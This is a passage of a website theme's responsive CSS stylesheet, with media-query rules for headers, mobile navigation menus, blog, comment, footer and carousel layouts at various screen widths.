    padding-bottom: 100px;
  }

  #content-wrapper .slides {
    width: 100%;
    float: none;
    top: 0;
    position: relative;
  }

  .about-expert:after {
    display: none;
  }

  .box-content .box {
    border-right: 0;
    padding: 25px;
  }

  .mainBlogContent {
    margin-left: 0;
  }

  .mobileSearch {
    display: block;
  }

  .blogAside {
    display: none;
    margin-bottom: 30px;
  }

  .timerWrapper .timerBlock {
    margin: 0 3px;
  }

  .commingDescription form .simple-input {
    max-width: 487px;
  }

  .mainServicesContent {
    margin-left: 0;
  }

  .faq_query {
    background-position: right;
    background-size: contain;
  }

  .mainBlogContent {
    margin-left: 0;
	padding-right: 0;
  }

  .mobileSearch {
    display: block;
  }

  .blogAside {
    display: none;
    margin-bottom: 30px!important;
  }

  .mobileSearch {
    display: inline-block;
    width: 100%;
  }

  .address-field {
    margin-top: 40px;
    margin-left: 0;
  }

  .experts {
    background: #e8e7ea;
  }

  .latest_projects .single-project-blog {
    margin-bottom: 30px!important;
  }

  .marg-xs-b30 {
    height: 30px;
  }

  .images {
    margin-top: 30px;
  }

  .tt-header {
    position: fixed;
    left: 0;
    right: 0;
    height: auto;
    overflow-x: hidden;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .top-line {
    position: relative;
    background: #f6f6f6;
    text-align: left;
    z-index: 2;
  }

  .tt-header .top-line-inner {
    border: 0;
  }

  .tt-header .logo {
    height: 46px;
    line-height: 46px;
  }

  .tt-header .top-inner {
    position: relative;
    padding: 9px 0;
    background: #fff;
    text-align: left;
    z-index: 1;
  }

  .tt-header .top-inner:before, 
  .tt-header .top-inner:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -500px;
    width: 500px;
    height: 100%;
    background: #fff;
  }

  .tt-header .top-inner:after {
    left: auto;
    right: -500px;
  }

  .tt-header .top-inner {
    margin-top: 0px;
    float: none;
  }

  .tt-header .cmn-toggle-switch {
    display: block;
  }

  .tt-header .toggle-block {
    display: none;
    text-align: center;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    padding: 0px 0 30px 0;
    background: #eeeeee;
  }

  .tt-header .main-nav {
    margin-bottom: 0px;
    text-align: left;
  }

  .tt-header .main-nav ul li {
    border-bottom: 1px solid #9c9e9d;
    overflow: hidden;
  }

  .tt-header .main-nav ul li a,
  .tt-header .main-nav ul li a:focus {
    display: block;
    position: relative;
    width: 750px;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    line-height: 19px;
    color: #494848;
    padding: 13px 15px 13px 15px;
    margin: 0 auto;
  }

  .tt-header .main-nav ul li a:before, 
  .tt-header .main-nav ul li a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -500px;
    width: 500px;
    bottom: 0;
    background: transparent;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .main-nav ul li a:after {
    left: auto;
    right: -500px;
  }

  .tt-header .main-nav ul li a:hover,  
  .tt-header .main-nav ul li.active a, 
  .tt-header .main-nav ul li.select a {
    color: #fff;
    background: #303032;
  }

  .tt-header .main-nav > ul > li.select > a .menu-toggle {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .tt-header .main-nav ul li a:hover:before, 
  .tt-header .main-nav ul li a:hover:after,  
  .tt-header .main-nav ul li.active a:before,  
  .tt-header .main-nav ul li.active a:after,  
  .tt-header .main-nav ul li.select a:before, 
  .tt-header .main-nav ul li.select a:after {
    background: #303032;
  }

  .tt-header .main-nav ul li ul {
    display: none;
    background: #303032;
    border-top: 1px solid #7c7d7d;
  }

  .tt-header .main-nav ul li ul.sub-menu li {
    border-bottom: 1px solid #7c7d7d;
  }

  .tt-header .main-nav ul li ul.sub-menu li:last-child {
    border-bottom: none;
  }

  .tt-header .main-nav ul li ul li {
    border-bottom: 1px solid #9c9e9d;
  }

  .tt-header .main-nav ul li ul li a {
    display: block;
    width: 750px;
    font-size: 16px;
    line-height: 19px;
    color: #fff;
    padding: 13px 22px;
    margin: 0 auto;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
  }

  .MobileHeader .tt-header .main-nav ul li ul li a {
    color: #fff;
	text-transform: none;
  }

  .MobileHeader .tt-header .main-nav ul li:hover ul li a {
    color: #fff;
  }

  .tt-header .main-nav ul li ul li a span:before {
    content: '-';
    margin-right: 10px;
  }

  .tt-header .main-nav ul li ul li a,  .tt-header .main-nav ul li ul li a:focus {
    display: block;
    position: relative;
  }

  .tt-header .main-nav ul li ul li a:before,  .tt-header .main-nav ul li ul li a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -500px;
    width: 500px;
    bottom: 0;
    background: transparent;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .main-nav ul li ul li a:after {
    left: auto;
    right: -500px;
  }

  .tt-header .main-nav ul li ul li a:hover,  .tt-header .main-nav ul li ul li.active a,  .tt-header .main-nav ul li ul li.select a {
    color: #fff;
    background: #d15453;
  }

  .tt-header .main-nav ul li ul li a:hover:before,  .tt-header .main-nav ul li ul li a:hover:after,  .tt-header .main-nav ul li ul li.active a:before,  .tt-header .main-nav ul li ul li.active a:after,  .tt-header .main-nav ul li ul li.select a:before,  .tt-header .main-nav ul li ul li.select a:after {
    background: #303032;
  }

  .tt-header .main-nav ul li ul li.select a .menu-toggle {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .tt-header .main-nav ul li ul li ul {
    display: none;
    background: #303032;
    border-top: 1px solid #cbcbcb;
  }

  .tt-header .main-nav ul li ul li ul li {
    border-bottom: 1px solid #cbcbcb;
  }

  .tt-header .main-nav ul li ul li ul li a {
    display: block;
    position: relative;
    width: 750px;
    font-size: 16px;
    line-height: 17px;
    font-weight: 700;
    color: #fff;
    background: #303032;
    padding: 12px 40px;
    margin: 0 auto;
    font-family: 'Lato', sans-serif;
  }

  .tt-header .main-nav ul li ul li ul li a:before,  .tt-header .main-nav ul li ul li ul li a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -500px;
    width: 500px;
    bottom: 0;
    background: transparent;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .main-nav ul li ul li ul li a:after {
    left: auto;
    right: -500px;
  }

  .tt-header .main-nav ul li ul li ul li a span:before {
    content: '-';
    margin-right: 10px;
  }

  .tt-header .main-nav ul li ul li ul li a:hover,  .tt-header .main-nav ul li ul li ul li.active a {
    background: #d15454;
    color: #fff;
  }

  .tt-header .main-nav ul li ul li ul li a:hover:before,  .tt-header .main-nav ul li ul li ul li a:hover:after,  .tt-header .main-nav ul li ul li ul li.active a:before,  .tt-header .main-nav ul li ul li ul li.active a:after {
    background: #303032;
  }

  .tt-header .menu-toggle {
    position: absolute;
    top: 50%;
    right: 9px;
    padding: 13px 16px;
    margin-top: -20px;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .menu-item-has-children .menu-toggle {
    display: block;
  }

  .tt-header .menu-item-has-children ul li .menu-toggle {
    display: none;
  }

  .tt-header .menu-item-has-children ul li.menu-item-has-children .menu-toggle {
    display: block;
  }

  .tt-header .menu-item-has-children ul li .menu-toggle {
    display: none;
  }

  .tt-header .menu-item-has-children ul li.menu-item-has-children .menu-toggle {
    display: block;
  }

  .tt-header .menu-item-has-children ul li.menu-item-has-children ul li .menu-toggle {
    display: none;
  }

  .tt-header .menu-item-has-children ul li.menu-item-has-children ul li.menu-item-has-children  .menu-toggle {
    display: block;
  }

  .tt-header .page_item_has_children ul li.page_item_has_children ul li .menu-toggle {
    display: none;
  }

  .tt-header .page_item_has_children ul li.page_item_has_children ul li.page_item_has_children .menu-toggle {
    display: block;
  }

  .tt-header .page_item_has_children ul li .menu-toggle {
    display: none;
  }

  .tt-header .page_item_has_children ul li.page_item_has_children .menu-toggle {
    display: block;
  }

  .tt-header .menu-toggle {
    display: none;
  }

  .tt-header .page_item_has_children .menu-toggle {
    display: block;
  }

  .tt-header .menu-toggle {
    display: none;
  }

  .tt-header-margin {
    height: 112px;
  }

  .tt-header .nav-more {
    margin-left: 0;
    padding-top: 0;
  }

  .tt-header.stick {
    top: -48px;
  }

  .tt-header.stick .toggle-block {
    padding-top: 64px;
    -webkit-transition: padding 300ms ease-in-out;
    -moz-transition: padding 300ms ease-in-out;
    transition: padding 300ms ease-in-out;
  }

  .tt-header.stick .toggle-block {
	padding-top: 0;
  }

  .tt-header.stick .main-nav ul li ul li a {
    color: #fff;
  }
  .header2 .top-line{
	 background: #000;
  }
  .header2 .top-inner{
	   background: #2b2b2b;
  }
  .header2 .top-inner:before, .header2 .top-inner:after{
	  background: #2b2b2b;
  }
  .header2 .cmn-toggle-switch span{
	  background:#fff;
  }
  .header2 .cmn-toggle-switch::before, .header2 .cmn-toggle-switch::after{
	   background:#fff;
  }
    .free_consult .free_left {
    padding-right: 0;
}

#header .header-right-info ul li {
    margin-bottom: 15px;
    width: auto;
}
.header-right-info{
	float:left!important;
}
#header .header_top .logo {
    margin-bottom: 20px;
}
header{
	height:auto;
}
#header .header_top {
    padding-top: 32px;
    padding-bottom: 20px;
}
.experts.hm4experts {
    background: #26252b;
}
.our_partners .owl-carousel .owl-item img,
.owl-carousel .owl-item img {
    width: auto;
}
.header3 .top-line-left, 
.header3 .top-line-right {
    float: none;
}
.MobileHeader .tt-header .main-nav ul li:hover ul li a::before,
.MobileHeader .tt-header .main-nav ul li:hover ul li a::after{
	background: none;
}
}

@media(min-width:768px) and (max-width:1200px) {
  .single-content img {
    width: 100%;
    height: auto;
  }
}

@media(min-width:768px) and (max-width:991px) {
	.sticky.tt-header .menu-toggle{
		    right: 35px;
	}
	
	
  .tt-header .top-info {
    font-size: 14px;
  }

  .service_shadow:before {
    top: -86px;
  }

  .image-section .service_shadow::before {
    top: 0;
  }

  .services_page .marg-xs-b30 {
    height: 0;
  }

  .meet_ourexpert .image:before {
    top: 0px;
  }

  .ourmission_section .simple-text {
    width: 100%;
  }

  .about-expert .text {
    margin-left: 0%;
  }

  .expvedio {
    padding: 50px 0;
    padding-top: 0;
  }

  .pr0 {
    padding-right: 15px;
  }
}

@media (max-width: 767px) {
  .simple-text a.more-link {
    max-width: 100%;
  }

  .tt-header.stick .menu-toggle {
    right: 10px;
  }

  .pull-right.responsive-class {
    float: none!important;
  }

  .admin-bar .tt-header .toggle-block {
    padding: 240px 0 30px 0;
  }
  .admin-bar .tt-header.stick.sticky .toggle-block {
    padding: 0px 0 30px 0;
  }

  .blogThumbnail {
    display: none;
  }

  .main-container {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .admin-bar .tt-header.stick.sticky {
    top: -137px;
  }

  .resp-at-640px.col-sm-4 {
    width: 147px;
    margin: 0 auto;
  }

  h3.counter {
    margin-top: 0px;
  }

  h3.counter.no-float {
    float: none;
  }

  .mobileSearch.large {
    margin-top: 0px;
	margin-bottom: 30px;
  }

  .mobileBtt {
    display: block;
  }

  .desktopBtt {
    display: none;
  }

  .tt-footer-inner {
    text-align: left;
  }

  .tt-foooter-title:after {
    margin-right: auto;
  }

  .tt-copy-right, .tt-copy-left {
    text-align: left;
  }

  .tt-mslide-entry {
    height: 400px;
    padding: 50px 0;
    vertical-align: middle;
  }

  .mobileSearch.searchOpen i.fa {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .responsiveFilter.searchOpen i.fa {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    top: 35%;
  }

  .blogWrapper .timeBlock {
    font-size: 15px;
    bottom: 15px;
  }

  .paginationWrapper {
    text-align: center;
  }

  .searchWrapper {
    margin-bottom: 30px;
  }

  blockquote {
    padding-left: 55px;
  }

  blockquote i.fa {
    font-size: 30px;
    left: 15px;
  }

  .comment {
    padding-right: 25px;
  }

  .comment .commentContent,	.comment .commentTime {
    padding-left: 0;
  }

  .comment.replyComment {
    padding-left: 25px;
  }

  .comment .imgWrapper {
    position: relative;
  }

  .commentsForm form {
    padding: 25px 15px;
  }

  .commentBlock li ul li .comment {
    padding-left: 50px;
  }

  .commentContent .imgWrapper img {
    margin: 0;
  }

  .blogThumbnail {
    left: 15px;
    background: rgba(255, 255, 255, 0.75);
  }

  #comments .children .comment .avatar {
    height: 30px;
    left: -45px;
    width: 30px;
    margin: 0 13px !important;
  }

  .comment {
    padding: 5px 15px 5px 15px;
  }

  ul.comment-list li ul.children {
    padding-left: 0;
  }

  .blogContent .as {
    margin-bottom: 25px;
    text-align: center;
  }

  .blogWrapper .c-btn {
    display: block;
    text-align: center;
  }

  .commingTitle .as {
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 10px!important;
  }

  .timerWrapper .timerBlock {
    border: 0;
    background: transparent;
    min-width: auto;
    min-height: auto;
    padding: 39px 15px;
    overflow: hidden;
  }

  .timerWrapper .timer {
    font-size: 25px;
    top: 0;
  }

  .timerWrapper .timerBlock span {
    font-size: 10px;
    bottom: 12px;
  }

  .timerWrapper {
    margin-bottom: 30px;
  }

  .commingDescription form .simple-input {
    max-width: 100%;
  }

  .commingWrapper .c-btn {
    width: 100%;
    margin-top: 30px;
  }

  .commingWrapper {
    position: relative;
    padding-bottom: 50px;
  }

  .commingWrapper .row {
    margin-right: 0;
    margin-left: 0;
  }

  .page_not_found h1 {
    font-size: 100px;
    line-height: 100px;
  }

  .page_not_found p {
    font-size: 26px;
  }

  .page_not_found span {
    font-size: 18px;
    font-weight: 400;
  }

  .page-view .button .c-btn {
    padding: 12px 38px;
    font-size: 15px;
  }

  .page-view {
    padding-left: 20px;
    padding-right: 20px;
  }

  .service-sub-content img {
    margin: 0 auto;
    margin-top: 20px;
  }

  .service-sub-content .tt-quality-title {
    text-align: center;
  }

  .service-benifits .tt-quality-title {
    text-align: center;
  }

  .company_history h5 {
    text-align: center;
  }

  .overview_content .tt-quality-title {
    text-align: center;
  }
  .mainServicesContent .overview_content .tt-quality-title {
	line-height: 32px;
  }
  .tt-overview-sub-title {
    text-align: center;
  }

  .over-img {
    margin: 0 auto;
  }

  .about_banner .tt-tittle {
    font-size: 30px;
  }

  .marg-xxs-b30 {
    height: 30px;
  }

  .quality_requirement .simple-text {
    text-align: left;
  }

  .contactsAdvice {
    padding-left: 37px;
    padding-right: 37px;
  }

  .tt-accordeon.type-3 .tt-accordeon-title:after {
    left: 95%;
  }

  .tt-partner-title {
    text-align: center;
  }

  .partner_content img {
    margin: 0 auto;
    margin-bottom: 20px!important;
  }

  .faq_content {
    text-align: center;
  }

  .tt-faq-title {
    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 20px;
  }

  .faq_query .simple-text {
    font-size: 16px;
    text-align: left;
  }

  .mobileSearch.searchOpen i.fa {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .service_shadow:before {
    background: 0;
  }

  .service_shadow img {
    margin: 0 auto;
  }

  .experience_consult .contentpadding {
    padding: 50px 0;
  }

  .about_us img {
    margin: 0 auto;
    margin-top: 35px;
  }

  .meet_ourexpert .image:before {
    background: 0;
  }

  .meet_ourexpert .image img {
    margin: 0 auto;
  }

  .ourmission_section img {
    margin: 0 auto;
    margin-bottom: 30px!important;
  }

  .ourmission_section .simple-text {
    width: 100%;
  }

  .breadcrumb {
    display: flex;
    justify-content: center;
    float: none;
    margin-top: 10px;
  }

  .about-expert .text {
    margin-left: 0%;
  }

  .expvedio {
    padding: 50px 0;
    padding-top: 0;
  }

  .pr0 {
    padding-right: 15px;
  }

  .contentpadding {
    padding: 50px 0;
  }

  .tt-tittle {
    text-align: center!important;
  }

  .tt-subtitle {
    text-align: center;
  }

  .simple-text {
    text-align: center;
  }

  .what_we .contentpadding {
    padding-bottom: 30px;
  }

  .experts a {
    text-align: center;
    display: block;
  }

  .row50 {
    margin-bottom: 20px;
  }

  .tt-archive li {
    text-align: center;
  }

  .marg-xs-b30 {
    height: 30px;
  }

  .tt-news-title {
    text-align: center;
  }

  .tt-news-link {
    text-align: center;
    display: block;
  }

  .tt-news-img {
    text-align: center;
  }

  .tt-news-img img {
    margin: 0 auto;
  }

  .google-maps {
    position: relative;
    padding-bottom: 55%;
    height: 0;
    overflow: hidden;
  }

  .tt-footer .simple-text {
    text-align: left;
  }

  .what_clientsay .test-right {
    margin-left: 0;
    margin-top: 20px;
  }

  .owl-carousel .owl-item img {
    margin: 0 auto;
  }

  .owl-three .image {
    float: none;
    padding-right: 0;
    margin-top: 5px;
    text-align: center;
  }

  .owl-three p {
    text-align: center;
  }

  .owl-three .image::before {
    border-right: 0;
  }

  .owl-three .image::after {
    border-right: 0;
  }

  .owl-three h4 {
    float: none;
    margin-top: 20px;
    text-align: center;
  }

  .wpb_text_column:last-child .what_clientsay .owl-three h4 {
    margin-bottom: 10px;
  }

  .owl-three  .owl-nav {
    position: relative;
    top: 0;
  }

  [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
    margin-left: 0;
  }

  .what_clientsay .large-12 {
    margin-top: 0;
  }

  .single-content h4 {
    bottom: 20px;
  }

  .single-content img {
    vertical-align: middle;
    margin: 0 auto;
    text-align: center;
    display: block;
    max-width: 100%;
    height: auto;
    width: 100%;
  }

  .single-text {
    text-align: center;
  }

  .text {
    margin-left: 0;
  }

  .tt-header .top-line {
    min-height: 113px;
  }

  .tt-header .top-line-inner {
    padding: 20px 0;
  }

  .tt-header .top-line-left {
    margin-bottom: 15px;
  }

  .tt-header .top-line-left,  .tt-header .top-line-right {
    float: none;
  }

  .tt-header .top-line-left:after,  .tt-header .top-line-right:after {
    display: none;
  }

  .tt-header .top-info {
    display: block;
    font-size: 15px;
    margin-right: 0;
    padding-right: 0;
    margin-bottom: 10px;
  }

  .tt-header .top-info:last-child {
    margin-bottom: 0;
  }

  .tt-header .top-info:before {
    display: none;
  }

  .tt-header .toggle-block {
        padding-top: 0px;
  }

  .tt-header .main-nav ul li a,  .tt-header .main-nav ul li a:focus,  .tt-header .main-nav ul li ul li a {
    width: auto;
  }

  .tt-header-margin {
    height: 177px;
  }

  .tt-header.stick {
    top: -136px;
  } 
  .wpb_single_image.vc_align_left.image-center {
    text-align: center;
  }
  .wpb_single_image.vc_align_right.image-center {
    text-align: center;
  }
  .video_business_inner {
    max-width: none;
    position: relative;
    z-index: 2;
}
.tour_Sec img {
    margin: 0 auto;
}
  .tour_Sec h3{
	margin-top: 15px;
    text-align: center;
  }
  .tour_Sec h4 {
    text-align: center;
}
.border_bottom {
    margin: 0 auto;
    position: relative;
    right: auto;
}
  .free_consult .simple-text {
    margin-top: 30px;
    margin-bottom: 30px !important;
}
.tt-footer-list.set ul {
    margin-left: 0;
}
.hm2form .button{
	text-align:center;
}
.section1 .hm3_experts {
    text-align: center;
    margin-bottom: 20px;
}
.header3 .top-info {
    display: block;
    font-size: 15px;
    margin-right: 0;
    padding-right: 0;
    margin-bottom: 10px;
}
.header3 .top-line-left, .header3 .top-line-right {
    float: none;
}
.header3 .top-line-left {
    margin-bottom: 0px;
	margin-top: 15px;
}
.header3 .top-line-left:after,
.header3 .top-line-right:after {
  content: '';
  display: inline-block;
  width: 0;
  height:0;
  vertical-align: middle;
}
.header3 .top-info:before{
	background:0;
}
.header3 .top-info:last-child {
    margin-bottom: 0;
  }
  .servimg2{
	height:auto;
	padding-top:30px;
}
.servcontent{
	text-align: center;
    margin-top: 20px;
}
.servimgf1{
	height:auto;
	padding-bottom:30px;
}
.servimgf3 {
    padding-bottom: 30px;
}
.video_business_inner {
    max-width: none;
    position: relative;
    z-index: 2;
}
.business_support h2{
		text-align:center;
}
	
.header4#header .header-right-info ul li:last-child {
    padding-right: 0;
    padding-left: 0px;
	width: 100%;
}
#header .header-right-info ul li {
    margin-bottom: 15px;
    width: 50%;
    float: left;
}
.business_support .video_business_inner {
    box-shadow: none;
    float: none;
    margin: 0 auto;
    padding-top: 40px;
}
.header4 .nav-more{
	text-align:center;
}
.business_support .video_business_inner img {
    margin: 0 auto;
}
	.challence_tab_area .nav.nav-tabs li a {
    padding: 0px 15px;
    line-height: 45px;
    font-size: 15px;
}
.case_study .table-responsive{
	border:0;	
}
.hm5_servicearea .button{
	text-align: center;
    margin-bottom: 30px;
}
.hm5_servicearea .contentpadding {
	padding-top: 50px;
	padding-bottom: 50px;
}
#header .navi {
    width: 100% !important;
}	
}

@media(max-width:620px){
	#header .header-right-info ul li {
    margin-bottom: 15px;
    width: 100%;
    float: none;
}
	.header4 .nav-more {
    text-align: left;
    margin-left: 25px;
}
	
}

@media(max-width:600px) {
  .experience_consult .button {
    padding-left: 0;
    margin-top: 20px;
  }

  .experience_consult ul li {
    float: none;
    list-style: none;
    padding-right: 0;
    border-right: 0;
  }

  .owl-four.owl-carousel .owl-item img {
    display: block;
    width: auto;
  }

  .our_partners .owl-carousel .owl-item img {
    display: inline-block;
    width: auto;
  }

  .our_partners {
    text-align: center;
  }

  .tt-header .toggle-block {
    display: none;
    text-align: center;
    position: relative;
	top: 0px;
    left: 0;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    background: #eeeeee;
  }
}

@media(max-width:500px) {
  .team_section .col-md-3 {
    width: 100%;
  }
.hm3partners .item {
    height: 100%;
    display: block;
}
}

@media(max-width:321px) {
  .tt-header .cmn-toggle-switch {
    display: block;
    position: relative;
    float: right;
    margin-top: -33px;
    padding: 0;
    width: 25px;
    height: 17px;
    cursor: pointer;
    z-index: 101;
  }
}

@media(max-width:320px) {
  .address-field {
    margin-top: 40px;
    margin-left: 0;
    padding-left: 14px;
  }

  .admin-bar .tt-header.stick .toggle-block {
    padding: 0px 0 30px 0;
  }

  .address-field .text {
    padding-left: 10px;
  }

  .tt-header .cmn-toggle-switch span {
    top: 57px;
  }

  .tt-header .cmn-toggle-switch::before, .tt-header .cmn-toggle-switch::after {
    top: 57px;
  }

  .admin-bar .tt-header .toggle-block {
    padding: 264px 0 30px 0;
  }

  .tt-header .toggle-block {
    max-height: 80%;
  }

  .admin-bar .tt-header.stick.sticky {
    top: -158px;
  }
}

@media(min-width:296px) and (max-width:368px) {
  .tt-header .toggle-block {
        padding-top: 0;
  }

  .tt-header.stick {
     top: -135px;
  }

  .tt-header.stick .toggle-block {
        padding-top: 0;
  }

  .tt-header .logo img {
    display: inline-block;
    max-width: 100%;
    max-height: 100%;
    width: 200px;
    height: auto;
    vertical-align: middle;
  }
}
@media(min-width:296px) and (max-width:349px) {
	
	.tt-header.stick {
     top: -155px;
  }
	
}
@media(max-width:295px) {
  .tt-header .toggle-block {
    padding-top: 240px;
  }

  .tt-header.stick {
    top: -175px;
  }

  .tt-header .logo img {
    display: inline-block;
    max-width: 100%;
    max-height: 100%;
    width: 170px;
    height: auto;
    vertical-align: middle;
  }

  .tt-header .cmn-toggle-switch {
    display: block;
    position: relative;
    float: right;
    margin-top: -33px;
    padding: 0;
    width: 25px;
    height: 17px;
    cursor: pointer;
    z-index: 101;
  }
}

@media(max-width:320px) {
  .tt-header .toggle-block {
    padding: 220px 0 30px 0;
  }
  .tt-header .logo{
	  width:200px;
  }
}

@media(max-width:980px) {
		
  .toggle-block .nav-search {
    max-width: 742px;
    margin: 0 auto;
    float: none !important;
  }

  .secondSpace {
    margin-top: 20px;
  }

  .RespSpace .images {
    margin-top: 50px;
  }
  .about_banner .contentpadding {
    padding: 60px 0;
  }
  .contentpadding {
    padding: 80px 0;
  }

  .resContentPaddingTop {
    padding-top: 50px;
  }

  .resContentPaddingBottom {
    padding-bottom: 50px;
  }
  .case_study .customer_status {
    max-width: 100%;
    position: relative;
    right: 0;
    bottom: 0;
    z-index: 20;
    background: #d15454;
    color: #fff;
    width: 100%;
    min-height: 381px;
    padding: 40px 0px 0px 40px;
    float: none;
    top: 18px;
}
.width_100 {
    width: 100% !important;
}
}

@media(max-width:767px) {
  .services_page .image-section {
    padding: 15px;
  }
  #cd-search {
    display: none!important;
  }
  .breadcrumb ul {
    margin-bottom: 0;
  }
  .footer-1 {
    min-height: 200px;
  }
  .footer-4 {
    min-height: 210px;
  }
  .tt-footer .simple-text p + p {
    margin-bottom: 0;
  }
  .marg-xs-b30.mobile-marg-0 {
    height: 0;
  }
}
@media(min-width:768px) and (max-width:991px){
.what_clientsay .col-sm-4 {
    width: 27.333%;
}
.what_clientsay .col-sm-8 {
    width: 72.67%;
}
.header4#header .header-right-info ul li:last-child {
    padding-right: 0;
    padding-left: 25px;
}
#header .header-right-info ul li {
    padding-right: 15px;
}
.border_bottom {
    right: 20px;
}
}

@media(max-width:360px) {
.case_study .customer_status {
    padding: 40px 0px 0px 20px;
}
  .tt-header .toggle-block {
    max-height: 80%;
  }

  .admin-bar .tt-header .toggle-block {
    padding: 235px 0 30px 0;
  }

  .admin-bar .tt-header.stick .toggle-block {
    padding: 0px 0 30px 0;
  }

  .tt-header .toggle-block {
	padding: 0px 0 30px 0;
  }
}
